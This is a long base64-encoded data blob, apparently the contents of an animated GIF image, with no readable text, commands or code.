drcRUC8BUwbQko15iLa+WSjFZq81F1Ptl1PpeGhcOOhwN9O7VH31R/eCR4Adpo8wpg6KtXu/B14/BZ3ABV2DERWZYSp8QlYdI8EtAFEkBxBDsQlIuQ/4MFCthFbisAoZoQHjuI1cYfSTBH50NOToY+Urd5KUFlIDsvPkeTRVMwgWeFh8SIQygBiVf+MEDrjBAGjTBoE/tGf8SljMWbETkIdWNbhneXU9AFlWOJfxQhlF9Kh2wlcVpKYbHElvsmdM87BCnDECnQf/OWiRoim4D1cNrEYQTDVcjBVQSQmNLlMAurYP2jRFemMdamA0DRKJTpKQgZm4XkH5xHEb0GkJ/pWKZoVSMDMKtJTK9pRE5wEeJbkz1lmrvBnpGzmGhZjHA4EUtIdTtYkLq4m3UFlEl7h3AEjRuimRnhYbnqhHObkVWaEbRZET1EoeqwCb87HVYbhhrId+E2ofBQo/CkhVwajPaoMW1rnc9ZjNkEcwtnYIZoMdlQRbsyMA75IkeWlQTjBQGBidQGmBDj/4iGM0T80KQHYAKxZShOBonSAInwuzUBEJHdgaejdh30EQFY1wVrZZwr+h0AwJ0b4J68Mm0gCqErS4jl2BDXy3oE+gQacwzGVWILWIdn5Jt6pITV2KHpM4W2NmIeq37zdXYXC3/kt2ovKB/5hITgSxCqo4VLa1oUaxIcSRBzqaViqqEbY3WliBDJB53R+hzoOoKdZ03SmpXBlBHPFQFyyYqn1SRCIF6Q44kDkZUHypQpk4qP8wzco5D/wKgjAQEKg3ChOJM/YR2I6ZJcaBChi10BAjfl0yvmcHp+khLLkimUyUrgiSEHQnkGAamChhzRC6Lbs0Rd2IYSeY3GmpqmO/6N8iGiKViMXFmdtcWGkuiGdeiMVumaiHqMyhuFSKuMbyubR2N2/NmcdBiBT9U4Adpp1VpM0saczMaB2QI0+YoRA9AmQqhPmCeR0HWkmlidGkFEk/kMcpJM6fWJ7YilbXunMbukhjuDTWNUqesrLbCseqUSxTAuY8d4gqanYEON8dGYuCsuzpOFpOmeGoiZBnB+iEWrBhmpH7GSK/ptyQppNRir+oetusuYqXCik6tuIdiNerYLSKiMafi2ndg/WUmuqcRqMeZreRufDzYfFGV5aoZ48YdHzdM96uME9KEACbE9BOIHKnmdG2MCQ/YOUgpVv+dYnfmkA+taWTpMnSv+rYl6rSISHSPAHmbJVeJ0guYYZfbWuf/qc2MCBNpKkuFom0w4E2dLkQBRohsakgsohQaAhoiWsM3KtbM6B/nko76ZoHSYh2SWq3JHdNlhhpK4A9doha3ofbSqjVs4HG+KrOIZj5tXtHEpsp83oO4rAAbTjnQigQQTexClcjV0cxuVjWrWBFu2n0SjAzARkq5HcPwwrRnyDAihrOX2cda1nnKQCUxGmWWJuVC3w59baFa2V4Jpu+fDK0K6k6/qcOqkp7gKv/YFm2/Ke1MoAbPGuaB7n3A5sWC6a8VZo126vTKbt2CnjCySsCK/C+ZHBombvqNZk2m4l86roiz7s0dT/LXOq42+1491GcARPbMZOp3KJmjsZRJ9kkSS0QezRRxf8gz4IhALo70CoQLBi4kZIAOYt5LNu6QcwMBy/[base64]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[base64]/mtt2Fs+CKUkeeTLWs/GkVI3OLSQ5F+tAkVTYfNh8LHO1+dhC2snDCkxniCcM3fK1DSRS1VnOJBcTmXhLn/wkYmwH8jT2+uagCrWXD9D6jzOsLnUo2i8rpQYRGUxtq+W7zlao5TZmgkenE8NYhBsXreEpJJE8JWRBmEvixg0ALoM8aprC/B8xOxbDWKbpmJslIZZEy4IsNo/k2nCeF+dER+USHUJUiYBWJuSVXDuDfX3cWhTx78YKcYIYjGK6dCmqWQxUzVm206o5Ls+lsVmphI9LzTkWloxoSfOXL6xlOo66M4tEdVUMm1hWD3KQnj6xQOY5kEZgSCEfukBtOmve/36FKwhDVMjTnEYQFdSrrEhJSLzY9eeEvMMe5oi2QMwhbYGgo7gXXNIZy0PcNXIap2oTSCL5yGVxllq64fZyZs49VMP6B9br7siZB8Lhi8iakeCxd5tZ85o7bfIufQIRnjkVhC4ERdg0Tgh/V2fQgSD0RZm45UBa2T+CtGMh5hCICTQ+EHs47o4jgYINvV2xiYEnwiX/3iP16CN0i1TMgrwwN7OybzOren17lHd0Cynz0bw7M/Tu5qr/A0coYAtnBcFhhyQibIF0gSdZRQgBzMDRIzrbIr1p0TsgonGOc3wgJvhHOcrXu+tYiIYFWamlwe2gspmawu/uYyNjjuWZP/+unTLvsrl17nNPpZPuO9emqP++05JghegAihP8fLYdO8mECx8iWlCGJhWB5OYnRUxIkk8EUIAuHEXv8h86uN4Or5tD7B1HyDr+YYJyoJ71rm+zIblC8jvd3skqb5CcpiVNLIMkuckd9/rkmEegZznwdBQ8u/9BDdRkGfgeKTdhu0kNoMu07kGHHODbvBrYtIYLmHSJis8jNHySa+rKGEhPRCQigiS5xkxc9sUF8vGFsD4h5SjHOsyxDrKTHfXAzUL+YcF6BuRQ7Gys4pocptQwbJuwCY+O6gHR7bpeDZE+qrB07pH6DtXYrE0uDec64vpEELquw5qCJe0kZiVuSEP/5Gwu9KQ2Ki8heEIUeiLz/sEGiC3+FoLrBKIHq2L/ws7/1iH1Ws/ryG6vCCIFJealmoX3WqwguCu5ronwnO/U2IkCZagEk0/f2o3w/sMDh+/MFKYCx0kClSuQNFDNJMLmLEKcsmDm7m77xFD3io47ai1oZgIGd81zBmJQPseI3M/qCKJEVAC1VAAMnAAMxGARC8L0MG71BGId1OEf1mEd2AH/EoII8U/slAwkRoWG3IK3Uq7KeK+3PtCaPO066A77Tu0LB8IKgSWPnK/lrlDvHkt4+i6oYs76/A775E34Gunc3I7N2lBBuEtiMAmTQKQmWGIPdYLX1G8hajBdHC21/xIADLDxH8BgIBZRHnrwHVRPIShxINQBHsoxCCfR/wYC/8qhEx3HTcIi7S6oZ6hMTaSFNRJQIlIx5gBPqAzrujRQ1a4w8fbRkLJFA2WtQajJjcpwwkbQ7vjI37ZwnIYvjtQkTggiC1Di1p4suHbtLtrgLoIiN5yOAESBJwplIH7iBlGrRLjxHxrtKAjC/iQiE8nxHP8hHQSCHCMRu4QJIUSxcUxqLVpjtyACudBt3ciwCwXym8BJA2OxKnqx50SKpm6rw/jIw7ASIhzyAwdPDp/PtgrSnBKCNTApNuCn/PTEJiiv4PCn/RAi0SBFBpwIJiHCBIgwItZhJwsiHczRuf/SR4b0cQA9kgDJDE5MwvdaQk78qo5iMctMTAv5rikVRiEVIgI1sA6t8iS6SfBwTvjMUOdUzCLobR9N0+2yb/Dcbk3gzJLgZ+l4aFvy6SYIYIh44iSrMV0SQBTYqzcO8S4hYh3sIROroi/[base64]/[base64]/z5FIus7Eb/+UBDOSBIExgUomTIA70Ut1QIbpAFlbBR35AYtDuUyViO0q1LFtuLJ/vuDw0TX6CmtpUj4grzShAm05QbbICTQeCTHUhVgcSDtNpUJFSVgcCWwWiIv4BBSxBVQdJKvctO39gA7/pHyy2TF4jLeVpIfokBmNi6j6HBrEqXXpzIv5hFRCxUcEAHCG19YrTUr9VNNPzH4Q1UKNQTtb1trA1VNFCDoXPJEhULOX1VUPUXgcARsUwxELTkPqoI7JLPO80TjXj46A2NV2uqOyvFl0tQf5qI0tu4PqwaGyTAJLmPk/[base64]/CuLzTr1YHAzA4JohHiVCSh0Wgg4iRP0mSv0X+M4lrfAQwg9ePALnfZ0I9YUxRiIPNGjm00g0wRC1zvTfhA7Sq5DGcriUubDzRrMXMbdwM5ODOAD99CEwX/gICaQNQVIacXQdgXP9CQWHeoSNRm2bcrC2sgO0OOTHfp/INJd1QhVlZlg1PZZhdSf0D10mFmE5ixOgJEIdYsT+pxBWKDqdNBsDZzvzBpWw4rMMLeXm5PwdX4rBC5XnF3MPYj8qhPWRg/Y3VnLLckrHDVwnAgATVwC8L6rksk9niHM1bUsvduI9c00vID7rcjCnUGM+9/50/+PO4fqm0gmtiJ601LTSJwj7JnVPQGJwC1bCsKHVciJjYXQYIqn/gfSDPNLjLWzsxH0myEYw349FQ0HGYD/zNjHYYatBhyVniM341o1WaoYiA4s2KdEqIXa/IyKRhA5gIkkC4Z07U2/6WCGnlDBVYBIqBN2t5RIbwgB7z5H3DXm8f5m7/5hUJMBtbgAAjAEnAZTKnUAGnqitdMOi1iQ+iOXz+YfNUmp7gQ79Jinw3pancKzqb2XzGzldEwkWLRJFBgjW+2g6d3nPjVe8l3mUMQYbpJFHROC0MXowUij+m3TdTYNLCl+dLyJTCXkyyi/[base64]/vOitlYQ0ex05Y8QP2+O1yUq0nlPD0dYGnI3QRohcHYLQDe/hGAw9NO0Hy02R782cZtdHkASmgTVszA3cPq46B4AdA4qqZ+UvNaTo7ow5PcITZc5sEOYZrsb3Vqd6+mCDIlLZZtU1ZMwpxuz2hlprgkJ2WWRj3FT5NmIziOoWkOTNy03RgeiAY+z+H1B4cwASau5Jz7nDtG8OZCcW+g7ORUqmEh8F5io7/7RUt4Oe6bDtiPQ1E4iiRMrOKW5iCNhSkWvncfjss2/vC6vUApCp08TS5WRXvYrk8MWN9dvjHOwJPT43BMSu4lCtBRAR/9nNRnWgmfdDCo80ckJAgvjsh8qG4OlDMePm85QQf8aRxGrKXZzlWVbxNFZO/q8u+V9Mi9vi069t9xZogzBiSFHOE40icTMIKL9K8uXO2TWy+F+KgEQuQ2Lsrh9Y/JlLKp7wGUfK6Wzcbf9SdtRWnM3wXK11dzfLIFSsk8rwj4DR+tbqbKBotqGFDZvnVJfq8tTShPe2U73qCNhDBFz0kljZi+xV+1LrM5pvXJ3qb4jyU79Tc4jUi363m/[base64]/daXtbNfxN6BU+6E1Y3ius3tsQkuD33Zx31bp3IFSs0UfjPiEiEQuCdluvkrnMFtFM73w8npNavaXcXQH7xil6v2HxfILPg89Uvv8bl/hQOZpwXjqfvt93/t8HXeB7nd7LxoR3eb5xHvkS3kyB1akQyzVLTAwJPJzm0Lr2vfn+YxA+h7QyPSLe9tMXAszNR4x9LtoXqbBw/pj9HtdE3EJ7HqcC3ssWt7d7HPceeqxbWTER35KV3pILUqzFjI6JvPgrPTX+9bWffoRfo5t8Vd2V69wVHbQvP5F+qtILfQphfZzC7I9rPyukCiA1XiKYPnoV5D5d0hAfuSC4OSHqVrLPnv7r3/49Ar7v/2tjPDQAgsC/gQQLFhQ1UIUMFQYNmjP3z0RDgjm8DMxB0GKOGxM7evwIkuCAD/9GDvhH8uTIgR9WnvRI0mOMkP//[base64]/wBZMC/Tzx59MD4ROyZo4ypQ8T4v8GQNn7cTUrX64SZsmgSB9B3b3mCABSHMSy300nO8w4erVnY8UuzYu8KddfxovOLnhTJsGlZqselpa2MEXEk8GeqWTbx29dtIBSDEH2VJLFcVg/4QgQYhfbL9VdR1QHn7YVE2idUViWA3xF1dvdan0G2YDzETSbpXFeNRmtwX1E1pqieUcezJx1ZmGBCnwTxAK7EWQKN0RcKQ+/yQAxl8hOQCRR+j5iOVEMbAY2n0T8YifWyxNRlyPF6Ik2Us4/ZddgSdRs2VHcXr2mlQVUmagiihKRY2MbVoI13IuKRUTSUPp9AE1dcYFG1yNFVpgomaCtlJxkL0plksqlkTgcjXVdB1XPL4YGYEvGfceXVNdNlEW/iWhqlPbDaQPAUqK4uREMvwDBpQEAVbQOj94lEM+FmWJZVpmPcdsVmDiJBlIrBo1YUxpyuXRoHV2WC2kC/rnIP92KDl2YIjlthhrhXaqGitr274UQ06AroSWuNFV2Na3pyr2JVbKVXopS23Bt2xBMUQ16mnS1YSbUzE03BBuHWqo1j1x3ePMIP8IhNBBA4lnkBP/OAEYYCIX9NBA5hGUjhfpHNZQPsjW1eWCo55o0m5qvddiYg3eVKOEPcZIk4NzMjrQlrFpOzFzakb40mzjSqWwV3RZPWl2EILV2leferZi0VmF2KJoW9oHcH0DHfolp/Mt1emfrYJNUBICUzvQPR/cQ00WGn+38UAdGwQlOmCcDOxA7RC0TkOHpSNzQYbNrFjWX4fk3KOI1nXddWkuPJxK0Yom3YsK4vSgXFvyJrf/iblFWKi6EtI26IRTd271XDXlC7XBJf4DsVXZMvUuSE/[base64]/91jNB+wWvIKIryAJQADIakWkk63vH+9Y3D8a1xGLpOMf9KsfUcAUH27lJH9YxJmIqnKvcU3KIC3MTQ2xNTsMSaggwVtU/wFDci+nBUd2QcKLunY4tU31p1wm9BAAM3QoCG2vM7ELk77CFKuqgGUlDmLN7qYyFACVUVmRSZGWHAi8h/VHeyOBVQ+5VZAGhCRjG8NVX85nkMEpzh4DaZ+VBtKyf8jsZVW0ohc3MxKE6W+XBFNQzth0F+PMcIBrbEifaqepc/1OeptcG3GE5Mg1dvApc6EQc6xlmwxacpseUuZOjmNIMWWHdq6ZoH+aMswUwYYn1IBCt+KVLf9Vy40OY6NbSJM94UFFJJj8igQypoAuJOkfRkwIQzryDoK8DyReiJwt4+k2g5yNl/q7nPMU5iXR0LM/[base64]/SARCDF+TpJrfWkbL01STRUWNP6OKc1IkGSFGzHVIIBhP/[base64]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[base64]/AqThCK+4tr2p0otfHxJUi7NdX0QfigF2+mgaMKe2MUHRbwyLC/OEPtP0DDnAwg0K4wOOpJnWNa+yCRMxgBtn/wAApWvTjlst6MpWV+MUqUzokB/pgv1Yi+KCsD2T7/OcgLKG2wutIZ7+1JB5hoXOI9yXjfct4Mfi2uiSqEptI1L/3lYSboVfnQVBDAs64qL1sqUY9Ebh61f0HFKsLWZJqdrMrjbtXgGSGXvbbwc40DUsR/naszC8rSpxpMkdcF8jg1gPIwHinccALUn+c1B6nMQ9MzYMam5zVTGX5hrRpxlovd3R4OFHBal6YJP+ZiH2ubnWtC+XVAP31sJdWCQE6e/ASROjSeaRAl+3IkKAQeCGBQplCcqaUkCnqZUJzFhohbq1frSXhIcBI2/AP6o9nO27gF/Zaaa87wa0tZbdu/1asog9CJ2ylv3aLj17TGKu4U+0u/fdVSLEgtzhIUY5gpkmneD7LlWHRS/AHVuFpyaAHBuh4CJiApGZyq4YF4kAKFCdV2tRymGI/jXMxVEF6gHE6vYZ6b6FzTgZlsTeCJHgcy7Y0AzF7Rcd7WaYQJHEdwUc1wqMuA8E13qZX7JISY2M2bcYu9yUQdkITOkEvdtIvreQU1DNMeiIvYsVACpc6muV3hZZcWlFdiGIVCuAXCCNMT/QWq3FFC1cpitJHClJ+UuRwlMMiK+cgwYAWfMAHWDAENqaApxZ5iXB5WNAjsNZyZgQqK3NHkFMUhJGBe7FvOcVkvnZdw1ZsJdiIjv+4EbbnVpJoZRARbeESLi+oJTJIfNnBXjK0bVO3Q/[base64]/gwfwt1MHUyqisnrmN2EJEoyXJWG/BHCHcTJz9AfBUAgQAAGF4IAZcFtnMAQkJ4cIWA8llwgjwGp88GoHxHnrWCLMBXruNIjuVIgVSF32WF32mI/5GDf+OJd0iWUqKBBCdxAoaJAsGIlYJn1b8hFK94KbaBJcEHVb8wHMx2brsmb5hV9uMh7+Mpn/4AZ50koX5RR2Yifjow+DkAT6hwD/YAZRdA8e8FjDlI9GWXcdiHMrNRfgU2ifZWGD1jK69Gf95oUK0kdAgjjQaAbiUFuFIQ54QApk4ZSOVwhfiRV/MAI8UHKOJ4eJMARcuWrZwAd/gA0fwzmxZigV2I74UyKE/1h6XtWThDZdJVVS+ViX7MmPtVcQBmmXvHdlueeXKRQDgQlJwDNXijkmxmN8UqcSEUVu5uYMAuFfJxAE9AKEddZK2INYHfVuamRvRbQ9CKACfURvk/VnDKI6k1UVHdVnwqhzLAUgD/JvwuRvEpZLJfZcC0STbdFoWrFykiEMECgOvNABbCBqvZUIhcAE4rBZTFBycqiV1DkE5NgNRYAD2AmBYcmd3LlVZdlce1NkiVE6ERIX6ImIcYNn69meYBp7ymafKYhCuCeJB5GXB2lelOQcYCY8XwImzUFm58IFbSAJ/yBYNrQdORSZHDk+CzoI7WEvGUAAcqN69TInUnSowv8kb3HRR8HITAwmRZTlfiOFenChdvQIm+bnAf+gIYOYnnZxD8QYGGWQU/bnk4QRnMPAC2zQAbzAeDgQDLq1akzlVEyQCPWgqy6QDCPQASOQpEz6B8jwP5ezHxwTXapFTeJ5ZKFXgQejRKgnrUzoFmF6rY04kHqprQxhkAmwAt3CQtPBn1AHX4oJX2sSitrhLycAHoLFNTmBE/3FL/OymXOWASrgCwzAYczETHIzTME4Ur3ETPn3D3zkMl2RAXhwS1l4hiDjTvbYSxImTC2zFVfESy0iWauhZEVUW3LxN69hGCv3B07JC38QnCeDW3AIP13xBzOQCC5wpNVZjkuaDSf/q3mjJZanOjrXdJZGdqWpdXPghJ5vATdFe13YmrRiuhBkyq0IMQECYQDyEJhfVjUfIA9tcCZQJxBltmZqkhLesUM/1AYXWR5pRrbOsEpFmC9nh0sJoDoqoBWouTr6qhYM4AP7yppVMVlm4AvAFhdqRDo0RSh7Uxeql37klzpm4AQw2T3XJVMMh4UsBSFXMQx4YLn/hzJssLls4AiWmxqw9QdveHFnUAQzEKyoe7rlaI58YAzigA2cA6XihCoxdymlM7h+aCosSRfGtGRiJa0d26VKO7z+eJcDiUIJsAoE1VYt1CUHdbXWEXyNAAYCQQBRJ3wHQHVrEhNoAoTOkB5s/zOZbiB95TMnduIGSfBKc6Mnq0RgWkGUhDZhCQd4q6c9G4sHCuAEwjRZe4MHj3WbIhqjHAYhn2oXVyEBmBWM+yJh4wc+DpIygtFU4rCjmwsLi+YCKtB+jvCGfJANTHByIzCzSToDTJCH2whrUTEy6wiPERcYpZJkVQqPaZkxiNZnqaeI6VlExLvDPmeQkYiC/yB9BiFe3FpegelCokAQcvoP3CAQFEU1E/[base64]/H7HxBiuXjgaa5aCDuKyLpFCrMlDm+IBSDcAeW4upTMameAyfyjH4CCKskUMMhUMLYkudR1Pdcjfqy80d01AQbg0UU3dAhxlyf4D1B7yzKIAry8HZjEy1tzfHvlHemyvdT/JxCmlFH/RR4K4AwekCf1kn1mAALDBFm5JC8EBkUBRkT74kd0II1IZAZ0UCN0gMYC3KUYq8oZoL9SNGFDLW9SRItRFHpz1AChRxeml4VYgRqogUcegAWcy8+FAAsblwjIgAcM4FRvyHGRXATdgANMgAEnywDGcAbYyQCbNniQsS+2ZCpoGNGCUhRPYXp+o4/ig0QNytGYLWXxmRDb0hEr8AEGgBC4fEkJYAnMARLqYsv/QL3owmZ2KgnO0B3jARMCQQ3+FXZCNAjuVmdgdx5f7Dbzpj2oKW93nGT4egIsxRVrEYx9pBVFoCMIYBpdEaN0UAR1u69oLTd43DIqsD1t/9xR5WNg70xTuTYX98CBDlJV+by5/FxyBk0gOJAN2SDQcDgDQ6BqDXidf7BS3pQBDHCz53M5rqFhkOo2MuUBgjJajk0wTIFoXmoGmR3hmu20jmQQE5AAcWUd6qXLNQgdNFiDXJCnw8x8sa0dMJGgQkge58F97NFKzqBug0Bg2mcnSZYvq/FYGqpzVWh+bqGFN94Wq9cVU83AE4ahwPYhfkFv1yVF1aVvi+